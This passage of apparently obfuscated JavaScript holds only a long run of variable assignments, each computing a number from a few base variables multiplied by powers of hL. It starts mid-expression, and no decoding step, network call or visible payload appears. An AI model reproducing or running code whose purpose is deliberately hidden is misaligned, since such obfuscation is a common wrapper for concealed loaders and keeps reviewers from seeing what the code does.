hL+hL*hL*hL,c5=FL+ZJ*hL+N*hL*hL+hL*hL*hL,P2=I6+It*hL+I6*hL*hL+hL*hL*hL,kk=I6+tV*hL+FL*hL*hL,Qp=ZJ+hL+At*hL*hL+hL*hL*hL,IK=tV+Xt*hL+Xt*hL*hL+hL*hL*hL,SW=FL+tV*hL+I6*hL*hL+hL*hL*hL,Wp=hk+I6*hL+At*hL*hL+hL*hL*hL,Vg=ZJ+FL*hL+hk*hL*hL+hL*hL*hL,JP=I6+hL+At*hL*hL+hL*hL*hL,pn=Xt+FL*hL+At*hL*hL,CD=hk+ZJ*hL+I6*hL*hL,Pl=hk+It*hL+Xt*hL*hL+hL*hL*hL,wE=N+I6*hL+At*hL*hL,ls=FL+ZJ*hL+hL*hL+hL*hL*hL,p5=Xt+FL*hL+hk*hL*hL+hL*hL*hL,nh=N+At*hL+hL*hL,nM=N+tV*hL+At*hL*hL+hL*hL*hL,DZ=FL+tV*hL+tV*hL*hL+hL*hL*hL,dv=tV+Xt*hL+hL*hL+hL*hL*hL,M4=hk+At*hL+hL*hL+hL*hL*hL,IM=ZJ+hk*hL+hk*hL*hL+hL*hL*hL,VC=hk+It*hL+I6*hL*hL,sL=At+hk*hL+hL*hL+hL*hL*hL,ZZ=N+At*hL+ZJ*hL*hL+hL*hL*hL,pp=FL+tV*hL+hL*hL+hL*hL*hL,wF=N+FL*hL,sG=I6+N*hL+hk*hL*hL+hL*hL*hL,HK=hk+At*hL+ZJ*hL*hL+hL*hL*hL,AJ=ZJ+tV*hL+Xt*hL*hL,Id=Xt+At*hL+At*hL*hL+hL*hL*hL,D9=Fh+hL+N*hL*hL+hL*hL*hL,O9=hk+N*hL+At*hL*hL+hL*hL*hL,SQ=It+tV*hL+ZJ*hL*hL+hL*hL*hL,O3=hk+N*hL+hk*hL*hL+hL*hL*hL,Rc=ZJ+Xt*hL+hk*hL*hL+hL*hL*hL,Ml=hk+hk*hL+N*hL*hL+hL*hL*hL,CM=I6+Xt*hL+At*hL*hL+hL*hL*hL,UC=FL+FL*hL+ZJ*hL*hL,Tr=Fh+I6*hL+hk*hL*hL+hL*hL*hL,c1=tV+I6*hL+ZJ*hL*hL+hL*hL*hL,v4=N+ZJ*hL+hk*hL*hL+hL*hL*hL,b1=At+FL*hL+At*hL*hL+hL*hL*hL,w4=N+N*hL+ZJ*hL*hL+hL*hL*hL,Br=Xt+At*hL+Xt*hL*hL+hL*hL*hL,m5=N+At*hL+tV*hL*hL+hL*hL*hL,KG=It+FL*hL+N*hL*hL+hL*hL*hL,rC=hk+At*hL,jk=I6+N*hL+At*hL*hL,R=Xt+ZJ*hL+I6*hL*hL,pL=FL+It*hL,b5=Fh+I6*hL+hL*hL+hL*hL*hL,v3=I6+It*hL+hL*hL+hL*hL*hL,DK=Xt+I6*hL+I6*hL*hL+hL*hL*hL,kr=ZJ+FL*hL+I6*hL*hL+hL*hL*hL,YP=N+It*hL+hk*hL*hL+hL*hL*hL,WF=FL+I6*hL+I6*hL*hL,zW=I6+hL+Xt*hL*hL+hL*hL*hL,lE=It+I6*hL+FL*hL*hL,S=N+At*hL+FL*hL*hL,qr=FL+hk*hL+Xt*hL*hL+hL*hL*hL,AH=tV+ZJ*hL,gK=N+hk*hL+FL*hL*hL+hL*hL*hL,rv=ZJ+At*hL+At*hL*hL+hL*hL*hL,jP=ZJ+It*hL+hL*hL+hL*hL*hL,m3=ZJ+At*hL+Xt*hL*hL+hL*hL*hL,S4=FL+Xt*hL+Xt*hL*hL+hL*hL*hL,KK=I6+Xt*hL+Xt*hL*hL+hL*hL*hL,mP=At+hk*hL+At*hL*hL+hL*hL*hL,m9=Fh+It*hL+tV*hL*hL+hL*hL*hL,zl=N+At*hL+I6*hL*hL+hL*hL*hL,gZ=I6+hk*hL+hL*hL+hL*hL*hL,b4=Xt+tV*hL+At*hL*hL+hL*hL*hL,bW=Fh+hL+FL*hL*hL+hL*hL*hL,BJ=Fh+ZJ*hL,Nh=Fh+N*hL+ZJ*hL*hL,CK=FL+FL*hL+N*hL*hL+hL*hL*hL,Ds=ZJ+hL+hL*hL+hL*hL*hL,wV=It+It*hL+Xt*hL*hL,dC=I6+hL+Xt*hL*hL,PD=ZJ+Xt*hL,WK=Xt+ZJ*hL+Xt*hL*hL+hL*hL*hL,zn=ZJ+FL*hL+ZJ*hL*hL,AG=hk+I6*hL+hL*hL+hL*hL*hL,dM=Fh+ZJ*hL+hL*hL+hL*hL*hL,zv=Fh+Xt*hL+hk*hL*hL+hL*hL*hL,Jg=At+FL*hL+hL*hL+hL*hL*hL,BL=tV+tV*hL+ZJ*hL*hL,cs=Xt+It*hL+I6*hL*hL+hL*hL*hL,Vt=ZJ+FL*hL+I6*hL*hL,Ag=ZJ+It*hL+hk*hL*hL+hL*hL*hL,Yv=Xt+N*hL+hk*hL*hL+hL*hL*hL,CG=ZJ+hL+ZJ*hL*hL+hL*hL*hL,Mp=It+hL+ZJ*hL*hL+hL*hL*hL,wC=hk+tV*hL+ZJ*hL*hL,cJ=Fh+tV*hL+hL*hL,Z1=Fh+hk*hL+tV*hL*hL+hL*hL*hL,x3=At+hk*hL+FL*hL*hL+hL*hL*hL,C4=tV+At*hL+At*hL*hL+hL*hL*hL,Hc=I6+ZJ*hL+hL*hL,FQ=hk+FL*hL+ZJ*hL*hL,rp=I6+hk*hL+Xt*hL*hL+hL*hL*hL,wW=At+tV*hL+It*hL*hL+hL*hL*hL,Jp=tV+Xt*hL+It*hL*hL+hL*hL*hL,m2=N+ZJ*hL+I6*hL*hL,tn=N+Xt*hL+At*hL*hL,rT=Fh+hk*hL+Xt*hL*hL,C3=Fh+ZJ*hL+N*hL*hL+hL*hL*hL,Bc=tV+It*hL+Xt*hL*hL,ld=FL+ZJ*hL+It*hL*hL+hL*hL*hL,SD=I6+tV*hL+At*hL*hL,xJ=Fh+I6*hL,kW=FL+hL+FL*hL*hL+hL*hL*hL,V5=It+hk*hL+ZJ*hL*hL+hL*hL*hL,Q=Fh+At*hL+Xt*hL*hL,A=At+At*hL+At*hL*hL,PM=hk+I6*hL+I6*hL*hL+hL*hL*hL,Z9=Fh+tV*hL+ZJ*hL*hL+hL*hL*hL,V2=I6+FL*hL+FL*hL*hL,T9=Xt+tV*hL+ZJ*hL*hL+hL*hL*hL,lv=Xt+FL*hL+N*hL*hL+hL*hL*hL,P4=FL+hL+At*hL*hL+hL*hL*hL,tT=N+I6*hL+tV*hL*hL,g4=FL+Xt*hL+At*hL*hL+hL*hL*hL,A1=tV+hk*hL+I6*hL*hL+hL*hL*hL,W5=I6+FL*hL+tV*hL*hL+hL*hL*hL,QL=hk+tV*hL+Xt*hL*hL,E4=N+tV*hL+FL*hL*hL+hL*hL*hL,bP=ZJ+Xt*hL+I6*hL*hL+hL*hL*hL,Td=I6+It*hL+FL*hL*hL+hL*hL*hL,GP=Xt+N*hL+hL*hL+hL*hL*hL,sP=FL+hL+Xt*hL*hL+hL*hL*hL,Lv=ZJ+hL+I6*hL*hL+hL*hL*hL,jV=N+hL+I6*hL*hL+hL*hL*hL,Gv=Fh+N*hL+hL*hL+hL*hL*hL,k5=Xt+FL*hL+I6*hL*hL+hL*hL*hL,ZH=Fh+FL*hL+Xt*hL*hL,pv=N+Xt*hL+N*hL*hL+hL*hL*hL,hl=hk+FL*hL+I6*hL*hL+hL*hL*hL,ZG=ZJ+N*hL+ZJ*hL*hL+hL*hL*hL,nP=Fh+I6*hL+I6*hL*hL+hL*hL*hL,j9=tV+N*hL+ZJ*hL*hL+hL*hL*hL,ME=Fh+N*hL+FL*hL*hL,Ct=FL+N*hL+ZJ*hL*hL,b9=Xt+I6*hL+N*hL*hL+hL*hL*hL,gW=Fh+I6*hL+FL*hL*hL+hL*hL*hL,qv=Fh+hL+I6*hL*hL+hL*hL*hL,J5=Xt+Xt*hL+FL*hL*hL+hL*hL*hL,Og=ZJ+hk*hL+ZJ*hL*hL+hL*hL*hL,r3=At+hL+hL*hL+hL*hL*hL,Z5=It+hk*hL+FL*hL*hL+hL*hL*hL,Cl=tV+It*hL+hL*hL+hL*hL*hL,gl=N+ZJ*hL+At*hL*hL+hL*hL*hL,QK=N+I6*hL+I6*hL*hL+hL*hL*hL,PG=At+tV*hL+hk*hL*hL+hL*hL*hL,B=At+I6*hL+I6*hL*hL,KW=ZJ+Xt*hL+Xt*hL*hL+hL*hL*hL,dV=I6+It*hL+ZJ*hL*hL,hd=Xt+hk*hL+N*hL*hL+hL*hL*hL,HT=FL+Xt*hL,H5=I6+FL*hL+Xt*hL*hL+hL*hL*hL,ks=At+I6*hL+ZJ*hL*hL+hL*hL*hL,gM=tV+FL*hL+ZJ*hL*hL+hL*hL*hL,hC=Fh+tV*hL,VH=At+tV*hL,X3=hk+It*hL+ZJ*hL*hL+hL*hL*hL,mv=FL+It*hL+I6*hL*hL+hL*hL*hL,MH=ZJ+At*hL,DF=N+It*hL+At*hL*hL,vL=FL+tV*hL+ZJ*hL*hL,Qr=hk+FL*hL+N*hL*hL+hL*hL*hL,l6=It+hk*hL+ZJ*hL*hL,OV=FL+ZJ*hL+ZJ*hL*hL,QM=tV+FL*hL+hk*hL*hL+hL*hL*hL,qE=FL+Xt*hL+ZJ*hL*hL,nH=N+ZJ*hL+Xt*hL*hL,Ud=It+ZJ*hL+FL*hL*hL+hL*hL*hL,tJ=FL+At*hL+At*hL*hL,Wd=ZJ+N*hL+N*hL*hL+hL*hL*hL,MW=N+At*hL+hL*hL+hL*hL*hL,Vd=FL+I6*hL+hL*hL+hL*hL*hL,YL=At+At*hL+FL*hL*hL,g3=hk+Xt*hL+tV*hL*hL+hL*hL*hL,Sr=hk+FL*hL+At*hL*hL+hL*hL*hL,kv=It+hL+I6*hL*hL+hL*hL*hL,Cp=Fh+tV*hL+Xt*hL*hL+hL*hL*hL,ZF=tV+Xt*hL+hL*hL,gE=Xt+It*hL,MD=Xt+Xt*hL,xH=tV+hk*hL+Xt*hL*hL+hL*hL*hL,Jl=tV+N*hL+hk*hL*hL+hL*hL*hL,I5=ZJ+ZJ*hL+hk*hL*hL+hL*hL*hL,k6=ZJ+ZJ*hL+ZJ*hL*hL,V6=At+It*hL+Xt*hL*hL,Vc=I6+At*hL+At*hL*hL,fK=hk+ZJ*hL+hk*hL*hL+hL*hL*hL,hn=hk+I6*hL+FL*hL*hL,Gc=tV+I6*hL+hL*hL,jh=hk+Xt*hL+FL*hL*hL,wl=I6+tV*hL+Xt*hL*hL+hL*hL*hL,PW=tV+N*hL+It*hL*hL+hL*hL*hL,jE=At+FL*hL+hL*hL,R1=hk+N*hL+tV*hL*hL+hL*hL*hL,dQ=It+I6*hL+hL*hL,Il=ZJ+I6*hL+Xt*hL*hL+hL*hL*hL,YV=At+Xt*hL+hL*hL,dG=Fh+N*hL+I6*hL*hL+hL*hL*hL,Gk=At+hk*hL+I6*hL*hL,VZ=At+Xt*hL+hk*hL*hL+hL*hL*hL,kM=At+hk*hL+ZJ*hL*hL+hL*hL*hL,vD=At+ZJ*hL+At*hL*hL,Ps=FL+I6*hL+At*hL*hL+hL*hL*hL,f5=N+tV*hL+ZJ*hL*hL+hL*hL*hL,zP=It+I6*hL+hk*hL*hL+hL*hL*hL,tD=It+I6*hL+At*hL*hL,D6=FL+hL+At*hL*hL,rc=Fh+hL+ZJ*hL*hL,X1=Xt+At*hL+hk*hL*hL+hL*hL*hL,Cs=I6+hL+tV*hL*hL+hL*hL*hL,Uh=FL+hk*hL+At*hL*hL,mE=Fh+At*hL+hk*hL*hL+hL*hL*hL,dg=hk+hL+Xt*hL*hL+hL*hL*hL,VV=Fh+It*hL+I6*hL*hL+hL*hL*hL,Qg=I6+Xt*hL+ZJ*hL*hL+hL*hL*hL,X=Xt+Xt*hL+ZJ*hL*hL,sH=tV+hL+N*hL*hL,Nr=N+hk*hL+Xt*hL*hL+hL*hL*hL,I4=Xt+tV*hL+Xt*hL*hL+hL*hL*hL,F2=FL+It*hL+hL*hL,d4=N+N*hL+I6*hL*hL+hL*hL*hL,Fd=It+ZJ*hL+ZJ*hL*hL+hL*hL*hL,g9=Fh+I6*hL+N*hL*hL+hL*hL*hL,Q5=It+I6*hL+hL*hL+hL*hL*hL,H1=tV+Xt*hL+I6*hL*hL+hL*hL*hL,OZ=tV+FL*hL+N*hL*hL+hL*hL*hL,B5=tV+At*hL+I6*hL*hL+hL*hL*hL,z3=hk+N*hL+I6*hL*hL+hL*hL*hL,LM=It+FL*hL+hL*hL+hL*hL*hL,Sn=It+hL+At*hL*hL+hL*hL*hL,kC=I6+It*hL+I6*hL*hL,bv=Fh+hk*hL+hk*hL*hL+hL*hL*hL,zG=hk+Xt*hL+ZJ*hL*hL+hL*hL*hL,hZ=hk+hL+I6*hL*hL+hL*hL*hL,Tc=It+Xt*hL+ZJ*hL*hL,bc=Xt+N*hL+At*hL*hL,Wl=FL+N*hL+hk*hL*hL+hL*hL*hL,GJ=I6+I6*hL+N*hL*hL,KT=It+hL+ZJ*hL*hL,j4=Fh+I6*hL+tV*hL*hL+hL*hL*hL,ds=ZJ+ZJ*hL+N*hL*hL+hL*hL*hL,q1=hk+ZJ*hL+tV*hL*hL+hL*hL*hL,Q3=FL+tV*hL+FL*hL*hL+hL*hL*hL,c6=I6+ZJ*hL+At*hL*hL+hL*hL*hL,lC=Xt+I6*hL+ZJ*hL*hL,Md=Xt+It*hL+Xt*hL*hL+hL*hL*hL,g5=hk+N*hL+FL*hL*hL+hL*hL*hL,nn=N+ZJ*hL+At*hL*hL,xE=hk+I6*hL,jF=ZJ+At*hL+FL*hL*hL,t3=Fh+Xt*hL+N*hL*hL+hL*hL*hL,Gp=FL+hk*hL+ZJ*hL*hL+hL*hL*hL,nJ=tV+tV*hL+Xt*hL*hL+hL*hL*hL,Hk=It+Xt*hL+Xt*hL*hL,Kp=hk+ZJ*hL+At*hL*hL+hL*hL*hL,Fl=It+Xt*hL+hk*hL*hL+hL*hL*hL,rs=hk+hk*hL+At*hL*hL+hL*hL*hL,Et=Fh+It*hL,BP=hk+N*hL+Xt*hL*hL+hL*hL*hL,Ut=I6+tV*hL+hL*hL,Ng=I6+tV*hL+At*hL*hL+hL*hL*hL,vM=hk+tV*hL+ZJ*hL*hL+hL*hL*hL,Eg=tV+N*hL+hL*hL+hL*hL*hL,fv=At+hL+Xt*hL*hL+hL*hL*hL,l1=Xt+FL*hL+At*hL*hL+hL*hL*hL,TG=I6+FL*hL+hL*hL+hL*hL*hL,qQ=It+N*hL+I6*hL*hL,zL=At+N*hL+hk*hL*hL+hL*hL*hL,NZ=At+tV*hL+Xt*hL*hL+hL*hL*hL,qM=N+N*hL+N*hL*hL+hL*hL*hL,d9=At+I6*hL+Xt*hL*hL+hL*hL*hL,kD=FL+At*hL+hL*hL,Sp=Fh+hL+hk*hL*hL+hL*hL*hL,vp=hk+It*hL+hk*hL*hL+hL*hL*hL,Ls=Fh+I6*hL+At*hL*hL+hL*hL*hL,kT=Xt+hL+hL*hL,zh=I6+Xt*hL+N*hL*hL,bQ=N+At*hL,dk=tV+hL,Pn=tV+At*hL+At*hL*hL,rE=FL+ZJ*hL+FL*hL*hL,RW=tV+hL+hL*hL+hL*hL*hL,pK=N+It*hL+ZJ*hL*hL+hL*hL*hL,H6=ZJ+ZJ*hL+FL*hL*hL,Cc=I6+FL*hL,Vv=Xt+At*hL+ZJ*hL*hL+hL*hL*hL,bC=hk+hk*hL+tV*hL*hL,ND=ZJ+FL*hL+Xt*hL*hL,Bd=It+It*hL+ZJ*hL*hL+hL*hL*hL,LW=I6+hL+ZJ*hL*hL+hL*hL*hL,t5=Xt+N*hL+I6*hL*hL+hL*hL*hL,VW=tV+I6*hL+At*hL*hL+hL*hL*hL,gg=hk+tV*hL+Xt*hL*hL+hL*hL*hL,Wt=Xt+ZJ*hL+hk*hL*hL+hL*hL*hL,vd=tV+It*hL+I6*hL*hL+hL*hL*hL,CP=N+hk*hL+hL*hL+hL*hL*hL,jv=It+It*hL+At*hL*hL+hL*hL*hL,OL=At+FL*hL+Xt*hL*hL,j5=At+ZJ*hL+hk*hL*hL+hL*hL*hL,FT=FL+I6*hL+At*hL*hL,VE=I6+hk*hL+N*hL*hL,FM=Xt+ZJ*hL+I6*hL*hL+hL*hL*hL,EP=Fh+FL*hL+hL*hL+hL*hL*hL,QE=At+hL+Xt*hL*hL,Sc=ZJ+Xt*hL+I6*hL*hL,V4=ZJ+ZJ*hL+At*hL*hL+hL*hL*hL,Yd=I6+I6*hL+At*hL*hL+hL*hL*hL,S6=ZJ+Xt*hL+Xt*hL*hL,SZ=It+At*hL+hk*hL*hL+hL*hL*hL,f9=FL+hL+hk*hL*hL+hL*hL*hL,fG=At+I6*hL+At*hL*hL+hL*hL*hL,Xd=FL+At*hL+hL*hL+hL*hL*hL,c2=Xt+hk*hL+Xt*hL*hL,Kg=ZJ+I6*hL+hL*hL+hL*hL*hL,Q4=Fh+At*hL+hL*hL+hL*hL*hL,kt=tV+FL*hL+Xt*hL*hL,mp=N+Xt*hL+tV*hL*hL+hL*hL*hL,FE=FL+hk*hL+hL*hL,xh=It+It*hL+FL*hL*hL,LK=tV+FL*hL+I6*hL*hL+hL*hL*hL,rK=N+ZJ*hL+N*hL*hL+hL*hL*hL,NK=Xt+Xt*hL+I6*hL*hL+hL*hL*hL,cG=Fh+Xt*hL+ZJ*hL*hL+hL*hL*hL,IP=Xt+Xt*hL+N*hL*hL+hL*hL*hL,x4=It+ZJ*hL+Xt*hL*hL+hL*hL*hL,nF=Xt+FL*hL+I6*hL*hL,Xc=Fh+tV*hL+Xt*hL*hL,fJ=FL+It*hL+Xt*hL*hL,Wr=N+It*hL+I6*hL*hL+hL*hL*hL,L=tV+Xt*hL+ZJ*hL*hL,gG=I6+FL*hL+ZJ*hL*hL+hL*hL*hL,Ip=ZJ+N*hL+At*hL*hL+hL*hL*hL,hV=Xt+hk*hL+It*hL*hL+hL*hL*hL,sW=Fh+Xt*hL+At*hL*hL+hL*hL*hL,gT=N+At*hL+I6*hL*hL,Vr=hk+hL+hk*hL*hL+hL*hL*hL,j1=hk+Xt*hL+At*hL*hL+hL*hL*hL,AC=tV+hL+Xt*hL*hL,IT=It+ZJ*hL+ZJ*hL*hL,H=N+FL*hL+Xt*hL*hL,ph=I6+It*hL+At*hL*hL,L3=ZJ+ZJ*hL+tV*hL*hL+hL*hL*hL,Qc=Xt+FL*hL+hL*hL,vJ=N+FL*hL+I6*hL*hL,QW=hk+At*hL+N*hL*hL+hL*hL*hL,KC=hk+tV*hL,EZ=Fh+I6*hL+It*hL*hL+hL*hL*hL,SH=It+Xt*hL+At*hL*hL,jr=Xt+Xt*hL+Xt*hL*hL+hL*hL*hL,kJ=ZJ+hk*hL+hL*hL,cC=Xt+tV*hL+ZJ*hL*hL,qP=I6+ZJ*hL+N*hL*hL+hL*hL*hL,F6=N+It*hL+hL*hL,xC=ZJ+ZJ*hL+I6*hL*hL,G1=Xt+hk*hL+hL*hL+hL*hL*hL,ps=It+hk*hL+At*hL*hL+hL*hL*hL,gc=N+It*hL+N*hL*hL,ZK=Xt+At*hL+hL*hL+hL*hL*hL,G3=ZJ+N*hL+Xt*hL*hL+hL*hL*hL,xK=I6+tV*hL+I6*hL*hL+hL*hL*hL,bG=Xt+Xt*hL+At*hL*hL+hL*hL*hL,kQ=ZJ+I6*hL+hL*hL,w6=N+hk*hL+N*hL*hL+hL*hL*hL,D3=N+At*hL+At*hL*hL+hL*hL*hL,fZ=Xt+At*hL+N*hL*hL+hL*hL*hL,HZ=FL+It*hL+hL*hL+hL*hL*hL,CQ=I6+It*hL+hL*hL,Q6=It+hL+I6*hL*hL,DJ=FL+Xt*hL+hL*hL,A3=Xt+hL+N*hL*hL+hL*hL*hL,kV=Fh+tV*hL+N*hL*hL,js=FL+tV*hL+Xt*hL*hL+hL*hL*hL,rt=Xt+N*hL+N*hL*hL,St=It+FL*hL+At*hL*hL,WG=FL+ZJ*hL+At*hL*hL+hL*hL*hL,wr=At+N*hL+I6*hL*hL+hL*hL*hL,gr=Xt+I6*hL+Xt*hL*hL+hL*hL*hL,sv=hk+I6*hL+ZJ*hL*hL+hL*hL*hL,hW=At+Xt*hL+Xt*hL*hL+hL*hL*hL,pC=hk+I6*hL+Xt*hL*hL+N*hL*hL*hL+At*hL*hL*hL*hL,ws=It+FL*hL+tV*hL*hL+hL*hL*hL,J4=tV+At*hL+hk*hL*hL+hL*hL*hL,JG=I6+At*hL+ZJ*hL*hL+hL*hL*hL,bk=At+At*hL,Ts=hk+hk*hL+hL*hL+hL*hL*hL,Gd=Xt+hL+FL*hL*hL+hL*hL*hL,YC=I6+hL+N*hL*hL,HL=It+I6*hL+I6*hL*hL,bZ=N+I6*hL+At*hL*hL+hL*hL*hL,NP=FL+hk*hL+hk*hL*hL+hL*hL*hL,HQ=At+Xt*hL+At*hL*hL+At*hL*hL*hL+N*hL*hL*hL*hL,N1=FL+At*hL+I6*hL*hL+hL*hL*hL,WZ=tV+At*hL+ZJ*hL*hL+hL*hL*hL,zc=It+hk*hL+N*hL*hL,Yr=Xt+ZJ*hL+N*hL*hL+hL*hL*hL,UW=tV+N*hL+N*hL*hL+hL*hL*hL,Zv=Fh+FL*hL+ZJ*hL*hL+hL*hL*hL,tG=Fh+hL+Xt*hL*hL+hL*hL*hL,GL=It+N*hL+hk*hL*hL+hL*hL*hL,Xk=ZJ+N*hL+Xt*hL*hL,RK=hk+At*hL+Xt*hL*hL+hL*hL*hL,DV=At+tV*hL+hL*hL,np=At+tV*hL+N*hL*hL+hL*hL*hL,Jc=N+Xt*hL,U2=At+hL,c4=tV+hk*hL+It*hL*hL+hL*hL*hL,Zg=FL+At*hL+hk*hL*hL+hL*hL*hL,cH=ZJ+Xt*hL+At*hL*hL,GW=tV+It*hL+Xt*hL*hL+hL*hL*hL,Mr=ZJ+hk*hL+Xt*hL*hL+hL*hL*hL,BV=I6+ZJ*hL+I6*hL*hL,g1=N+tV*hL+N*hL*hL+hL*hL*hL,A5=N+I6*hL+hL*hL+hL*hL*hL,Fk=Fh+Xt*hL,Ul=ZJ+tV*hL+tV*hL*hL+hL*hL*hL,B4=FL+ZJ*hL+I6*hL*hL+hL*hL*hL,GD=I6+At*hL+I6*hL*hL,dK=Xt+hL+ZJ*hL*hL+hL*hL*hL,Xg=N+Xt*hL+At*hL*hL+hL*hL*hL,Vp=ZJ+It*hL+I6*hL*hL+hL*hL*hL,f6=It+It*hL+At*hL*hL,XV=Fh+FL*hL+N*hL*hL,Z6=Fh+I6*hL+ZJ*hL*hL,FV=hk+hL+Xt*hL*hL,vT=At+I6*hL+ZJ*hL*hL+hk*hL*hL*hL+hL*hL*hL*hL,QC=Xt+ZJ*hL,MK=hk+FL*hL+hL*hL+hL*hL*hL,Us=N+hk*hL+tV*hL*hL+hL*hL*hL,j3=It+N*hL+At*hL*hL+hL*hL*hL,QD=N+At*hL+FL*hL*hL+hL*hL*hL,lZ=Xt+I6*hL+ZJ*hL*hL+hL*hL*hL,kP=It+FL*hL+Xt*hL*hL+hL*hL*hL,Ir=ZJ+Xt*hL+hL*hL+hL*hL*hL,lt=FL+I6*hL+hL*hL,mT=It+I6*hL+N*hL*hL,Wv=At+At*hL+hL*hL+hL*hL*hL,zk=N+hL+At*hL*hL,Dp=Fh+hL+ZJ*hL*hL+hL*hL*hL,HF=I6+hL,k1=At+tV*hL+At*hL*hL+hL*hL*hL,nK=FL+Xt*hL+I6*hL*hL+hL*hL*hL,pr=It+At*hL+I6*hL*hL+hL*hL*hL,qp=tV+hk*hL+ZJ*hL*hL+hL*hL*hL,In=N+hL+I6*hL*hL,QT=FL+It*hL+ZJ*hL*hL,nG=FL+hL+I6*hL*hL+hL*hL*hL,YT=Fh+Xt*hL+FL*hL*hL,md=ZJ+I6*hL+ZJ*hL*hL+hL*hL*hL,Bv=Xt+It*hL+hk*hL*hL+hL*hL*hL,nv=FL+ZJ*hL+Xt*hL*hL+hL*hL*hL,lW=It+FL*hL+FL*hL*hL+hL*hL*hL,Ur=hk+It*hL+I6*hL*hL+hL*hL*hL,Qs=Xt+I6*hL+At*hL*hL+hL*hL*hL,r9=hk+hk*hL+Xt*hL*hL+hL*hL*hL,r6=FL+tV*hL+hk*hL*hL+hL*hL*hL,w2=hk+hk*hL+hL*hL,MG=Xt+FL*hL+FL*hL*hL+hL*hL*hL,tP=It+Xt*hL+hL*hL+hL*hL*hL,fp=At+Xt*hL+ZJ*hL*hL+hL*hL*hL,Zs=At+At*hL+N*hL*hL+hL*hL*hL,xL=It+At*hL+hL*hL,pM=Xt+At*hL+tV*hL*hL+hL*hL*hL,m1=tV+I6*hL+N*hL*hL+hL*hL*hL,vC=I6+FL*hL+N*hL*hL,Os=It+At*hL+hL*hL+hL*hL*hL,U3=I6+hk*hL+tV*hL*hL+hL*hL*hL,ml=tV+ZJ*hL+hL*hL+hL*hL*hL,MQ=I6+It*hL,PL=It+N*hL+N*hL*hL,q4=Fh+It*hL+ZJ*hL*hL+hL*hL*hL,TZ=tV+ZJ*hL+I6*hL*hL+hL*hL*hL,q9=hk+Xt*hL+Xt*hL*hL+hL*hL*hL,dn=ZJ+ZJ*hL+Xt*hL*hL+hL*hL*hL,vs=Xt+hL+At*hL*hL+hL*hL*hL,sl=Fh+FL*hL+Xt*hL*hL+hL*hL*hL,AP=tV+hL+I6*hL*hL+hL*hL*hL,HG=I6+At*hL+At*hL*hL+hL*hL*hL,Jv=I6+hL+hL*hL+hL*hL*hL,jp=FL+Xt*hL+tV*hL*hL+hL*hL*hL,Ol=ZJ+FL*hL+hL*hL+hL*hL*hL,Ll=Xt+hL+hL*hL+hL*hL*hL,XH=ZJ+hk*hL+Xt*hL*hL,Kc=ZJ+I6*hL+hk*hL*hL+hL*hL*hL,Up=N+ZJ*hL+I6*hL*hL+hL*hL*hL,Cr=It+It*hL+hL*hL+hL*hL*hL,fl=At+N*hL+hL*hL+hL*hL*hL,Rs=tV+hk*hL+hk*hL*hL+hL*hL*hL,H3=I6+hk*hL+hk*hL*hL+hL*hL*hL,fD=N+Xt*hL+N*hL*hL,xc=Fh+FL*hL+FL*hL*hL,JM=tV+N*hL+FL*hL*hL+hL*hL*hL,hG=FL+Xt*hL+FL*hL*hL+hL*hL*hL,SE=Xt+I6*hL+Xt*hL*hL,TJ=At+Xt*hL,lQ=ZJ+At*hL+Xt*hL*hL,L1=ZJ+hL+FL*hL*hL+hL*hL*hL,Gr=N+ZJ*hL+hL*hL+hL*hL*hL,nL=Fh+It*hL+N*hL*hL,Z=It+ZJ*hL,RZ=ZJ+Xt*hL+FL*hL*hL+hL*hL*hL,Wg=It+tV*hL+hk*hL*hL+hL*hL*hL,fd=hk+N*hL+ZJ*hL*hL+hL*hL*hL,Q2=Xt+tV*hL+N*hL*hL,R2=N+tV*hL+At*hL*hL,Es=I6+At*hL+hL*hL+hL*hL*hL,Mn=N+tV*hL+hL*hL,OW=hk+tV*hL+I6*hL*hL+hL*hL*hL,sd=N+FL*hL+At*hL*hL+hL*hL*hL,H9=ZJ+FL*hL+ZJ*hL*hL+hL*hL*hL,Vk=It+FL*hL+Xt*hL*hL,GV=It+hL+Xt*hL*hL+N*hL*hL*hL+At*hL*hL*hL*hL,V1=It+N*hL+hL*hL+hL*hL*hL,qZ=I6+At*hL+hk*hL*hL+hL*hL*hL,S5=Xt+hk*hL+FL*hL*hL+hL*hL*hL,jn=ZJ+At*hL+hL*hL,JL=Xt+It*hL+hL*hL,wv=At+ZJ*hL+Xt*hL*hL+hL*hL*hL,AZ=FL+It*hL+ZJ*hL*hL+hL*hL*hL,w5=FL+hk*hL+I6*hL*hL+hL*hL*hL,G5=FL+FL*hL+hk*hL*hL+hL*hL*hL,Hr=ZJ+tV*hL+hL*hL+hL*hL*hL,PH=Xt+hL+At*hL*hL,s4=At+At*hL+tV*hL*hL+hL*hL*hL,Od=It+ZJ*hL+I6*hL*hL+hL*hL*hL,DD=Xt+N*hL+FL*hL*hL,EF=FL+I6*hL,fk=Fh+hL+Xt*hL*hL,n3=Xt+hL+tV*hL*hL+hL*hL*hL,EL=N+It*hL+ZJ*hL*hL,Sh=hk+hL+At*hL*hL,cT=At+I6*hL+Xt*hL*hL,lk=tV+It*hL+ZJ*hL*hL,Zc=At+ZJ*hL+N*hL*hL,br=At+hL+ZJ*hL*hL+hL*hL*hL,UJ=tV+hk*hL+FL*hL*hL,EM=At+hL+N*hL*hL+hL*hL*hL,AT=hk+It*hL+hL*hL,KV=It+ZJ*hL+I6*hL*hL,x9=tV+hL+FL*hL*hL+hL*hL*hL,H4=ZJ+tV*hL+At*hL*hL+hL*hL*hL,rQ=It+Xt*hL,Pp=hk+ZJ*hL+N*hL*hL+hL*hL*hL,kL=Fh+FL*hL+I6*hL*hL,T5=ZJ+hk*hL+FL*hL*hL+hL*hL*hL,kE=FL+ZJ*hL+At*hL*hL,tp=At+N*hL+ZJ*hL*hL+hL*hL*hL,Sv=Fh+Xt*hL+hL*hL+hL*hL*hL,PQ=hk+ZJ*hL+hL*hL,KL=Xt+hk*hL+I6*hL*hL,NL=It+At*hL+FL*hL*hL,sF=Fh+hk*hL+N*hL*hL,vP=tV+I6*hL+hk*hL*hL+hL*hL*hL,gP=It+I6*hL+N*hL*hL+hL*hL*hL,EW=I6+Xt*hL+It*hL*hL+hL*hL*hL,LF=FL+At*hL,Fv=hk+ZJ*hL+ZJ*hL*hL+hL*hL*hL,zZ=N+I6*hL+Xt*hL*hL+hL*hL*hL,An=hk+ZJ*hL+Xt*hL*hL,As=N+tV*hL+I6*hL*hL+hL*hL*hL,Jk=ZJ+tV*hL+N*hL*hL,O1=ZJ+hk*hL+N*hL*hL+hL*hL*hL,RC=FL+ZJ*hL,Hs=FL+hk*hL+N*hL*hL